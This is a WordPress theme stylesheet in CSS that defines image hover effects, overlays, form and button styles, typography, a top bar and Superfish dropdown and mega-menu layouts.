.wpex-img-hover-parent img { display: block; margin: 0; width: 100%; height: auto; transition: all 0.5s; -moz-transition: all 0.5s; -webkit-transition: all 0.5s; -o-transition: all 0.5s; }
.wpex-img-hover-grow:hover img { transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.wpex-img-hover-shrink:hover img { transform: scale(0.8); -ms-transform: scale(0.8); -webkit-transform: scale(0.8); -o-transform: scale(0.8); -moz-transform: scale(0.8); }
.wpex-img-hover-side-pan:hover img { margin-left: -11%; transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.wpex-img-hover-vertical-pan:hover img { margin-top: -10%; transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.wpex-img-hover-tilt:hover img { -webkit-transform: rotate(-10deg); -moz-transform: rotate(-10deg); -o-transform: rotate(-10deg); -ms-transform: rotate(-10deg); transform: rotate(-10deg); }
.wpex-img-hover-blurr img,
.wpex-img-hover-blurr-invert img { transition: all 0.2s; -moz-transition: all 0.2s; -webkit-transition: all 0.2s; -o-transition: all 0.2s; }
.wpex-img-hover-blurr:hover img { filter: blur(3px); -webkit-filter: blur(3px); -moz-filter: blur(3px); -o-filter: blur(3px); -ms-filter: blur(3px); }
.wpex-img-hover-blurr-invert img { filter: blur(3px); -webkit-filter: blur(3px); -moz-filter: blur(3px); -o-filter: blur(3px); -ms-filter: blur(3px); }
.wpex-img-hover-blurr-invert:hover img { filter: blur(0px); -webkit-filter: blur(0px); -moz-filter: blur(0px); -o-filter: blur(0px); -ms-filter: blur(0px); }
.wpex-img-hover-sepia img { -webkit-filter: sepia(100%); filter: sepia(100%); }
.wpex-img-hover-sepia:hover img { -webkit-filter: sepia(); filter: sepia(); }
.wpex-img-hover-fade-in { background: #000 }
.wpex-img-hover-fade-in img { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }
.wpex-img-hover-fade-in:hover img { opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.wpex-img-hover-fade-out { background: #000 }
.wpex-img-hover-fade-out:hover img { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }
/*-----------------------------------------------------------------------------------*/
/* - Overlays
/*-----------------------------------------------------------------------------------*/
/*Plus Hover*/
.overlay-plus-hover { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; height: 100%; width: 100%; position: absolute; top: 0; left: 0; background: #000 url("images/overlays/overlay-plus.png") center center no-repeat; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-parent:hover .overlay-plus-hover { visibility: visible; opacity: 0.65; -moz-opacity: 0.65; -webkit-opacity: 0.65; }
/*Plus #2 Hover*/
.overlay-plus-two-hover { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; height: 100%; width: 100%; position: absolute; top: 0; left: 0; background: #000; background: rgba(0,0,0,0.8); transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-plus-two-hover .fa { position: absolute; height: 30px; line-height: 30px; width: 30px; text-align: center; top: 50%; margin-top: -15px; left: 50%; margin-left: -15px; color: #fff; font-size: 16px; }
.overlay-parent:hover .overlay-plus-two-hover { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
/*Slide Up Title - White*/
.overlay-slideup-title { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; position: absolute; top: 0; right: 0; background: #fff; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-slideup-title.white { background: #fff; }
.overlay-slideup-title.black { background: #000; }
.overlay-slideup-title span.title { position: absolute; bottom: 30px; width: 100%; text-align: center; padding: 0 30px; color: #000; font-size: 14px; font-weight: bold; font-weight: 600; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; transition: all .15s ease-in-out; -moz-transition: all .15s ease-in-out; -webkit-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; line-height: 1.6em; }
.overlay-slideup-title.black span.title { color: #fff; }
.overlay-parent:hover .overlay-slideup-title { visibility: visible; opacity: 0.8; -webkit-opacity: 0.8; -moz-opacity: 0.8; }
.overlay-parent:hover .overlay-slideup-title span.title { visibility: visible; opacity: 1; bottom: 60px; }
/*View/Lightbox Buttons*/
.overlay-view-lightbox-buttons { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; background: #000; background: rgba(0,0,0,0.65); position: absolute; top: 0; right: 0; height: 100%; width: 100%; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; -o-transition: opacity .25s ease-in-out; }
.overlay-parent:hover .overlay-view-lightbox-buttons { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.overlay-view-lightbox-buttons-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-view-lightbox-buttons-buttons { vertical-align: middle; display: table-cell; text-align: center; }
.overlay-view-lightbox-buttons a { display: inline-block; color: #fff; border: 2px solid #fff; padding: 0 10px; height: 32px; line-height: 32px; border-radius: 3px; transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; }
.overlay-view-lightbox-buttons a:first-child { margin-right: 5px; }
.overlay-view-lightbox-buttons a:hover { background: #fff; color: #000; text-decoration: none; }
.wpb_row .overlay-view-lightbox-buttons a .fa { position: relative; top: -2px; }
/*View/Lightbox Text*/
.overlay-view-lightbox-text { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; background: #000; background: rgba(0,0,0,0.65); position: absolute; top: 0; right: 0; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-parent:hover .overlay-view-lightbox-text { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.overlay-view-lightbox-text-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-view-lightbox-text-buttons { vertical-align: middle; display: table-cell; text-align: center; }
.overlay-view-lightbox-text a { display: inline-block; color: #fff; border: 2px solid #fff; padding: 0 14px; height: 30px; line-height: 30px; border-radius: 3px; text-transform: uppercase; font-size: 11px; font-weight: bold; font-weight: 600; letter-spacing: 1px; position: relative; transition: all .15s ease-in-out; -moz-transition: all .15s ease-in-out; -webkit-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; }
.overlay-view-lightbox-text a:first-child { margin-right: 5px; }
.overlay-view-lightbox-text a:hover { background: #fff; color: #000; text-decoration: none; padding-right: 32px; }
.overlay-view-lightbox-text a .fa { visibility: hidden; position: absolute; top: 0; height: 30px; line-height: 30px; right: 14px; }
.overlay-view-lightbox-text a:hover .fa { visibility: visible; }
/*Title + Category Hover*/
.overlay-title-category-hover { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; background: #000; background: rgba(0,0,0,0.75); position: absolute; top: 0; right: 0; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-parent:hover .overlay-title-category-hover { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.overlay-title-category-hover-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-title-category-hover-text { vertical-align: middle; display: table-cell; text-align: center; color: #fff; font-weight: bold; font-weight: 600; padding: 20px; }
.overlay-title-category-hover-title { font-size: 16px; }
.overlay-title-category-hover-category { font-size: 13px; font-style: italic; font-weight: normal; color: #bbb; }
/*Title + Category Visible*/
.overlay-title-category-visible { background: #000; background: rgba(0,0,0,0.5); position: absolute; top: 0; right: 0; height: 100%; width: 100%; }
.overlay-parent:visible .overlay-title-category-visible { }
.overlay-title-category-visible-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-title-category-visible-text { vertical-align: middle; display: table-cell; text-align: center; color: #fff; font-weight: bold; font-weight: 600; padding: 20px; }
.overlay-title-category-visible-title { font-size: 16px; }
.overlay-title-category-visible-category { font-size: 13px; color: #fff; font-weight: normal; -webkit-font-smoothing: antialiased; }
/*Title + Date Hover*/
.overlay-title-date-hover { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; background: #000; background: rgba(0,0,0,0.75); position: absolute; top: 0; right: 0; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-parent:hover .overlay-title-date-hover { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.overlay-title-date-hover-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-title-date-hover-text { vertical-align: middle; display: table-cell; text-align: center; color: #fff; font-weight: bold; font-weight: 600; padding: 20px; }
.overlay-title-date-hover-title { font-size: 16px; }
.overlay-title-date-hover-date { font-size: 13px; font-style: italic; font-weight: normal; color: #bbb; }
/*Title + Date Visible*/
.overlay-title-date-visible { background: #000; background: rgba(0,0,0,0.5); position: absolute; top: 0; right: 0; height: 100%; width: 100%; }
.overlay-parent:visible .overlay-title-date-visible { }
.overlay-title-date-visible-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-title-date-visible-text { vertical-align: middle; display: table-cell; text-align: center; color: #fff; font-weight: bold; font-weight: 600; padding: 20px; }
.overlay-title-date-visible-title { font-size: 16px; }
.overlay-title-date-visible-date { font-size: 13px; color: #fff; font-weight: normal; -webkit-font-smoothing: antialiased; }
/*-----------------------------------------------------------------------------------*/
/* - Forms & Buttons
/*-----------------------------------------------------------------------------------*/
/*reset search styling*/
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { display: none }
/*input normal*/
input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="url"],
textarea,
td.actions .coupon .input-text,
.searchform input { color: #777; padding: 7px; display: inline-block; border: 1px solid #ccc; font-size: 13px; -webkit-transition: .3s linear border; -moz-transition: .3s linear border; -ms-transition: .3s linear border; -o-transition: .3s linear border; transition: .3s linear border; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-appearance: none; max-width: 100%; border: 1px solid #e4e4e4; background: #f7f7f7; }
textarea { width: 100%; max-width: 100%; line-height: 1.8em; -webkit-appearance: none; font-family: 'Helvetica Neue', Arial, sans-serif; }
/*remove chrome yellow autofill*/
input:-webkit-autofill { -webkit-box-shadow: 0 0 0px 1000px white inset }
/*input focus*/
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
textarea:focus,
td.actions .coupon .input-text:focus,
.searchform input:focus { outline: 0; border-color: #129FEA; }
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus { outline: thin dotted #333; outline: 1px auto #129FEA; }
/*white inputs*/
.wpb_column .boxed-column input[type="text"],
.wpb_column .boxed-column input[type="password"],
.wpb_column .boxed-column input[type="email"],
.wpb_column .boxed-column input[type="tel"],
.wpb_column .boxed-column input[type="url"],
.wpb_column .boxed-column textarea { background: #fff; color: #999; }
/*theme button default*/
.theme-button,
#commentform #submit,
.wpcf7 .wpcf7-submit.theme-button#current-shop-items-overlay .buttons a,
.woocommerce .button,
input[type="submit"],
button { background: #4a97c2; color: #fff; height: 36px; line-height: 36px; padding: 0 12px; margin: 0; display: inline-block; font-size: 13px; font-weight: 400; color: #fff; outline: none; -webkit-appearance: none; cursor: pointer; outline: none; border: none; }
p.theme-button a { color: #fff }
p.theme-button a:hover { text-decoration: none }
p.theme-button { margin-bottom: 20px }
/*theme button hover*/
.theme-button:hover,
#commentform #submit:hover,
.wpcf7 .wpcf7-submit:hover,
#current-shop-items-overlay .buttons a:hover,
.woocommerce .button:hover,
input[type="submit"]:hover,
button:hover { background: #3b86b0; color: #fff; text-decoration: none; }
/*theme button active*/
#commentform #submit:active,
.wpcf7 .wpcf7-submit:active,
.theme-button:active,
#current-shop-items-overlay .buttons a:active,
.woocommerce .button:active,
input[type="submit"]:active,
button:active { color: #fff; box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; }
/*make some buttons smaller*/
.readmore-link-wrap { display: block; }
.search-entry .readmore-link-wrap { margin-top: 10px; }
.readmore-link { display: block; float: left; }
.readmore-link,
#current-shop-items-overlay .buttons a,
.product-entry-details .button,
.woocommerce #sidebar .button,
table.my_account_orders .order-actions .button.view,
#current-shop-items-dropdown .buttons a { font-size: 11px; height: 24px; line-height: 24px; padding: 0 10px; }
/*-----------------------------------------------------------------------------------*/
/* - Colorful Buttons
/*-----------------------------------------------------------------------------------*/
/*main button style*/
a.color-button { padding: 0.8em 1em !important; margin: 0 5px 5px 0; display: inline-block; font-size: 13px; font-weight: bold; font-weight: 600; color: #fff; border: 0; box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; text-shadow: 0 -1px rgba(0,0,0,0.4); outline: none; -webkit-appearance: none; -webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); -moz-box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); border: 1px solid rgba(0,0,0,0.15); background-color: #3f90bd; }
a.color-button:hover { text-decoration: none; text-decoration: none; opacity: 0.95; }
a.color-button:active { box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; }
/*colors*/
a.color-button.grey { background-color: #bbb }
a.color-button.black { background-color: #333 }
a.color-button.blue { background-color: #3f90bd }
a.color-button.orange { background-color: #ff6040 }
a.color-button.orange { background-color: #ff6040 }
a.color-button.gold { background-color: #ffaa33 }
a.color-button.green { background-color: #87bf17 }
a.color-button.purple { background-color: #a73df2 }
a.color-button.teal { background-color: #00b3b3 }
a.color-button.pink { background-color: #f261c2 }
a.color-button.brown { background-color: #804b35 }
a.color-button.red { background-color: #F73936 }
a.color-button.rosy { background-color: #EA2487 }
a.color-button.white { background-color: #fff; color: #444; }
/*styles*/
a.color-button.small { font-size: 11px }
a.color-button.medium { font-size: 13px }
a.color-button.large { font-size: 16px }
a.color-button.align-left { float: left }
a.color-button.align-right { float: right; margin-right: 0; margin-left: 5px; }
a.color-button-icon-right { margin-left: 10px }
a.color-button-icon-left { margin-right: 10px }
/*layerslider fixes*/
.ls-container a.color-button { padding: 0.8em 1em !important; margin: 0 5px 5px 0; display: inline-block; font-size: 13px; font-weight: bold; font-weight: 600; color: #fff; border: 0; box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; text-shadow: 0 -1px rgba(0,0,0,0.4) !important; outline: none; -webkit-appearance: none; border: 1px solid rgba(0,0,0,0.15); box-shadow: 0 0 0 1px rgba(0,0,0,.2), 2px 2px 2px rgba(0,0,0,.2); -webkit-box-shadow: 0 0 0 1px rgba(0,0,0,.2), 2px 2px 2px rgba(0,0,0,.2); -moz-box-shadow: 0 0 0 1px rgba(0,0,0,.15), 2px 2px 2px rgba(0,0,0,.1); }
.ls-container a.color-button:hover { text-decoration: none; text-decoration: none; opacity: 0.8; }
.ls-container a.color-button:active { box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; }
/*-----------------------------------------------------------------------------------*/
/* - WordPress Styles
/*-----------------------------------------------------------------------------------*/
/*edit post link*/
.edit-post-link { margin: 40px 0; padding-top: 20px; border-top: 1px solid #eee; text-align: right; }
.edit-post-link a { height: 25px; line-height: 25px; padding: 0 10px; border-width: 2px; font-size: 10px; }
/*aligns*/
.aligncenter { display: block; margin: 0 auto; }
.alignright { float: right; margin: 0 0 10px 20px; }
.alignleft { float: left; margin: 0 20px 10px 0; }
/*floats*/
.floatleftcenter { float: none; margin: 0 auto; }
.floatleft { float: left }
.floatright { float: right }
/*text style*/
.textcenter { text-align: center }
.textright { text-align: right }
.textleft { text-align: left }
/*captions*/
.wp-caption { text-align: center; max-width: 100%; }
.wp-caption { border: 1px solid #dfdfdf; text-align: center; background-color: #fff; padding: 10px 5px; }
.wp-caption img { display: block; margin: 0 auto; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 0.875em; padding: 10px 0 0; margin: 0; text-align: center; }
/*smiley reset*/
.wp-smiley { margin: 0; max-height: 1em; }
/*blockquote*/
blockquote.left { margin-right: 20px; text-align: right; margin-left: 0; width: 33%; float: left; }
blockquote.right { margin-left: 20px; text-align: left; margin-right: 0; width: 33%; float: right; }
/*img attachment*/
#img-attch-page { text-align: center; overflow: hidden; }
#img-attch-page img { display: inline-block; margin: 0 auto; max-width: 100%; margin-bottom: 20px; }
/*password protected*/
.post-password-form label,
.post-password-form input { display: block; float: none; }
.post-password-form input { margin-top: 10px }
.post-password-form input[type="password"] { width: 200px; max-width: 100%; }
.post-password-form label { font-weight: bold; font-weight: 600; color: #000; }
/*login form*/
form.login { padding: 20px; border: 1px solid #eee; }
form.login .lost_password { margin-left: 20px; display: inline-block; }
/*other*/
.wpstats { display: none; }
/*-----------------------------------------------------------------------------------*/
/* -Lists
/*-----------------------------------------------------------------------------------*/
.entry ul,
.entry ol { margin: 0 0 30px 30px }
.entry ul { list-style: disc }
.entry ol { list-style: decimal }
.rev_slider ul { margin: 0; padding: 0; }
/*-----------------------------------------------------------------------------------*/
/* - Commons
/*-----------------------------------------------------------------------------------*/
/*read more*/
a.read-more { float: right; margin-top: 10px; }
a.read-more:hover { color: #4d4d4d; text-decoration: none; }
blockquote { background: url("images/base/quote.png") left 4px no-repeat; padding-left: 50px; margin: 40px 0; font-size: 16px; color: #ababab; line-height: 1.6em; font-weight: 300; }
blockquote p:last-child { margin: 0 }
pre { position: relative; background: #f6f6f6; border: 1px solid #ddd; color: #555; font-size: 12px; margin: 30px 0px; padding: 20px; line-height: 1.7em; white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word; border-radius: 3px; box-shadow: inset 0px 1px 3px 0px rgba(0, 0, 0, 0.06); }
address { font-size: 0.875em; letter-spacing: 1px; margin: 20px 0; }
#page-featured-img { margin-bottom: 40px }
#page-featured-img img { display: block; max-width: 100%; margin: 0 auto; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.bypostauthor { }
.sticky { }
/*highlight*/
.text-highlight { background-image: url("images/base/highlight-left.png"),url("images/base/highlight-center.png"), url("images/base/highlight-right.png"); background-repeat: repeat-x; background-repeat: no-repeat, repeat-x, no-repeat; background-position: center; background-position: left,center,right; background-clip: padding-box, content-box, padding-box; color: #A5651A; padding: 0 20px; margin: 0 -6px; }
/*custom img classes*/
.image-shadow { background: #fff; box-shadow: 0px 1px 3px rgba(0,0,0,0.1); }
.image-border { background: #fff; padding: 4px; border: 1px solid #ddd; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
.image-rounded { background: #fff; border-radius: 3px; }
.image-circle { background: #fff; border-radius: 99px; }
.image-hover:hover { opacity: 0.8; -webkit-opacity: 0.8; -moz-opacity: 0.8; box-shadow: 0px 1px 5px rgba(0,0,0,0.2); }
.image-fancy { background: #fff; padding: 4px; border: 1px solid #ddd; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; border-radius: 99px; -moz-border-radius: 99px; -webkit-border-radius: 99px; }
.image-fancy:hover { opacity: 0.8; -webkit-opacity: 0.8; -moz-opacity: 0.8; box-shadow: 0px 1px 5px rgba(0,0,0,0.2); }
/*language switchers*/
.polylang-switcher-shortcode li{ float: left; margin-right: 5px; }
.polylang-switcher-shortcode.flags-and-names li { margin-right: 15px; }
.polylang-switcher-shortcode li:last-child { margin-right: 0; }
/*-----------------------------------------------------------------------------------*/
/* - Typography
/*-----------------------------------------------------------------------------------*/
h1,h2,h3,h4,h5,h6 { line-height: 1.4em; font-weight: bold; font-weight: 600; color: #222; }
body h1 a,body h2 a,body h3 a,body h4 a,body h5 a,body h6 a { color: #222 }
h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { text-decoration: none; color: #3b86b0; }
h2,h3,h4,h5,h6 { margin: 30px 0 20px }
h1 { font-size: 1.500em; margin: 0 0 20px; }
h2 { font-size: 1.313em }
h3 { font-size: 1.125em }
h4 { font-size: 1em }
h5 { font-size: 0.875em }
h6 { font-size: 0.750em }
p { margin: 0 0 20px }
p img { margin: 0 }
p.lead { font-size: 1.313em; line-height: 27px; color: #777; }
em { font-style: italic }
strong { font-weight: bold; font-weight: 600 }
small { font-size: 80% }
hr { border: solid #e4e4e4; border-width: 1px 0 0; clear: both; margin: 40px 0; height: 0; }
a:link { text-decoration: none }
a:focus { outline: 0 }
a { outline: 0 }
a:link { text-decoration: none }
a:focus { outline: 0 }
.thin-font { font-weight: 300 !important }
.white-text { color: #fff !important }
/*-----------------------------------------------------------------------------------*/
/* - Top Toggle
/*-----------------------------------------------------------------------------------*/
#toggle-bar-wrap { position: fixed; top: 0; left: 0; background: #fff; z-index: 1000; width: 100%; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; visibility: hidden; box-shadow: 0 0 6px rgba(0,0,0,0.25); transition: all 0.25s ease-in-out; -moz-transition: all 0.25s ease-in-out; -o-transition: all 0.25s ease-in-out; }
#toggle-bar-wrap.active-bar { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
#toggle-bar-wrap.toggle-bar-fade-slide { top: -60px; }
#toggle-bar-wrap.toggle-bar-fade-slide.active-bar { top: 0; }
body.admin-bar #toggle-bar-wrap { top: 32px; }
#toggle-bar { padding: 40px 0; }
/*toggle button*/
.toggle-bar-btn { display: block; position: fixed;top: 0;right: 0; border-left:20px solid transparent;border-bottom:20px solid transparent;border-right:20px solid #252525;border-top:20px solid #252525; z-index: 1001; }
.toggle-bar-btn:hover { border-top-color: #3b86b0; border-right-color: #3b86b0; }
body.admin-bar .toggle-bar-btn { top: 32px; }
.toggle-bar-btn span.fa { position: absolute; font-size: 11px; top: -12px; left: 4px; color: #fff; text-shadow: none !important; }
/*-----------------------------------------------------------------------------------*/
/* - Top Bar
/*-----------------------------------------------------------------------------------*/
#top-bar-wrap { border-bottom: 1px solid #eee; margin-bottom: 0px; font-size: 12px; }
#top-bar-wrap a { color: #555; }
#top-bar-wrap a:hover { color: #3b86b0; }
.top-bar-left { float: left; height: 50px; line-height: 50px; }
.top-bar-right { float: right; height: 50px; line-height: 50px; }
.top-bar-centered { float: none; text-align: center; }
/*top bar content*/
#top-bar-content strong { color: #000 }
#top-bar-content.top-bar-centered { height: auto; line-height: normal; padding: 20px 0; }
#top-bar-content #lang_sel { position: relative; margin-right: 10px; top: 11px; display: inline-block; }
#top-bar-wrap #lang_sel ul ul { z-index: 99999; }
/*top bar social*/
#top-bar-social a { display: block; float: left; color: #bbb; font-size: 18px; margin-left: 10px; }
#top-bar-social.social-style-colored-icons a { margin-left: 5px; }
.social-style-colored-icons a img { height: 21px; top: 4px; position: relative; }
.social-style-colored-icons a:hover img { opacity: 0.85; }
#top-bar-social a:first-child { margin-left: 0 }
#top-bar-social a:hover { color: #000 }
#top-bar-social.top-bar-centered { height: auto; line-height: normal; padding-bottom: 20px; }
#top-bar-social.top-bar-centered a { display: inline-block; float: none; }
/*top-bar language switchers*/
.top-bar-right .polylang-switcher-shortcode { float: right; }
/*-----------------------------------------------------------------------------------*/
/* - Superfish: Core dropdown styles
/*-----------------------------------------------------------------------------------*/
.sf-menu,
.sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu li { position: relative }
.sf-menu ul { position: absolute; display: none; top: 100%; left: 0; z-index: 10001; }
.sf-menu > li { float: left }
.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul { display: block }
.sf-menu a { display: block; position: relative; }
.sf-menu ul ul { top: 0; left: 100%; }
.sf-menu { float: left }
.sf-menu ul { min-width: 140px; *width: 140px; }
.sf-menu a { zoom: 1 }
.sf-menu li { position: relative; white-space: nowrap; *white-space: normal; }
.sf-menu li:hover,
.sf-menu li.sfHover { transition: none; }
.sf-menu .sf-mega { position: absolute; display: none; top: 100%; left: 0; z-index: 99; }
.sf-menu li:hover > .sf-mega,
.sf-menu li.sfHover > .sf-mega { display: block }
.sf-menu ul img { display: block; float: none; max-width: 100%; }
#site-navigation .sf-menu li a .fa { margin-right: 8px; }
/*mega menus*/
.sf-menu > li.megamenu { position: inherit !important; }
.sf-menu > li.megamenu > ul.sub-menu .nav-arrow { display: none; }
.sf-menu > li.megamenu > ul.sub-menu { width: 100%; left: 0; right: auto; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; padding: 12px 0 0; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
.sf-menu > li.megamenu > ul.sub-menu > li { display: block !important; float: left !important; padding: 0px 12px; width: 100%; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
.sf-menu > li.megamenu > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu  a:before { display: inline-block; content:"\f105"; margin-right: 7px; font-family: 'FontAwesome'; font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale; }
.sf-menu > li.megamenu.col-1 > ul.sub-menu > li { width: 100%; }
.sf-menu > li.megamenu.col-2 > ul.sub-menu > li { width: 50%; }
.sf-menu > li.megamenu.col-2 > ul.sub-menu > li:nth-child(3n) { clear: both; }
.sf-menu > li.megamenu.col-3 > ul.sub-menu > li { width: 33.33%; }
.sf-menu > li.megamenu.col-3 > ul.sub-menu > li:nth-child(4n) { clear: both; }
.sf-menu > li.megamenu.col-4 > ul.sub-menu > li { width: 25%; }
.sf-menu > li.megamenu.col-4 > ul.sub-menu > li:nth-child(5n) { clear: both; }
.sf-menu > li.megamenu.col-5 > ul.sub-menu > li { width: 20%; }
.sf-menu > li.megamenu.col-5 > ul.sub-menu > li:nth-child(6n) { clear: both; }
.sf-menu > li.megamenu.col-6 > ul.sub-menu > li { width: 16.66%; }
.sf-menu > li.megamenu.col-6 > ul.sub-menu > li:nth-child(7n) { clear: both; }
.sf-menu > li.megamenu > ul.sub-menu > li ul { display: block !important; top: auto !important; width: 100%; min-width: 0 !important; left: auto !important; position: relative !important; opacity: 1 !important; border: none !important; padding: 0 !important; box-shadow: none !important; }
.sf-menu > li.megamenu > ul.sub-menu > .menu-item-has-children { margin-bottom: 12px; }
.sf-menu > li.megamenu > ul.sub-menu > .menu-item-has-children > a { font-weight: bold; font-weight: 600; color: #000; font-size: 1.03em; }
.sf-menu > li.megamenu > ul.sub-menu > .menu-item-has-children > a:hover { background: none; }
.sf-menu > li.megamenu.hide-headings > ul.sub-menu > .menu-item-has-children > a { display: none; }
.sf-menu > li.megamenu > ul.sub-menu > li a { border: none; }
.sf-menu > li.megamenu ul:after,
.sf-menu > li.megamenu ul:before { display: none !important; }
.sf-menu > li.megamenu > ul.sub-menu > li { border-left: 1px solid #eee; }
.sf-menu > li.megamenu > ul.sub-menu > li:first-child { border-left: none; }
/*megamenu-testing purposes*/
.sf-menu > li.megamenu.display-always > ul.sub-menu { display: block !important; opacity: 1 !important; }
/*nav arrows*/
body #site-navigation .sf-menu ul a.sf-with-ul { padding-right: 30px !important }
#site-navigation .sf-menu > li .nav-arrow { margin-left: 4px; margin-right: 0; }
#site-navigation .sf-menu > li ul li .nav-arrow { position: absolute; top: 50%; right: 9px; height: 10px; line-height: 10px; margin-top: -5px; }
/*remove margin on icon from menu cart icon when empty*/
body a.wcmenucart.wcmenucart-empty-cart .fa { margin-right: 0 }
/*Nav with Header with Custom Fixed Height*/
.nav-custom-height.navbar-style-one { margin-top: 0; top: 0; }
.nav-custom-height.navbar-style-one .dropdown-menu ul:before,
.nav-custom-height.navbar-style-one .dropdown-menu ul:after { display: none; }
.nav-custom-height.navbar-style-one .dropdown-menu ul { border: none; box-shadow: 0px 3px 12px rgba(0, 0, 0, 0.15); }
/*nav with top border on subs*/
body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu > li > ul { border-top: 3px solid #3b86b0; }
body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu ul:before,
body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu ul:after { display: none; }
/*-----------------------------------------------------------------------------------*/
/* - Header General Styles
/*-----------------------------------------------------------------------------------*/
#site-header { position: relative; }
